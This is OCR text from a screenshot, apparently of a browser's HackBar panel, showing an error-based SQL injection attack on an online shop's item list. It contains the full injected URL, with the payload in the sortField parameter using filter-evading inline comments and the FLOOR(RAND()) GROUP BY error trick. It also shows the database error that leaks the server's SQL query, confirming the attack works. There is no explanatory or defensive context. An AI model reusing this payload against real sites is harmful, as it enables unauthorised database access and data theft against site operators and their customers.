 Duplicate entry 'xxxxxx1xxxxxx1' for key 'group_key' [ SQL语句错误 ] : select i.id, i.uuid,
i.title, i.price, i.inventory, i.main_img, i.type, i.limit_num from shop_item i where i.status
= 1 order by 1/*!AND*/(/*!SELECT*/4229/*!FROM*/(/*!SELECT*/COUNT(*),/*!CONCAT*
/('xxxxxx',(/*!SELECT*/(ELT(4229=4229,1))),'xxxxxx',FLOOR(RAND(0)*2))x/*!FROM*
/INFORMATION_SCHEMA.PLUGINS/*!GROUP*//*!BY*/x)a)-- rhFa desc limit 0, 20
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v
Load URL
Split URL
https://w .com/?category=null&data=null&m=Shop&pageIndex=1&pageSize=20&s=itemList&sortField=1/*!AND*/(/*!SELECT*/4229/*!FROM*/(/*!SELECT*/COUNT(*),/*!CONCAT*/('xxxxxx',
(/*!SELECT*/(ELT(4229=4229,1))),'xxxxxx',FLOOR(RAND(0)*2))x/*!FROM*/INFORMATION_SCHEMA.PLUGINS/*!GROUP*//*!BY*/x)a)-- rhFa&sortOrder=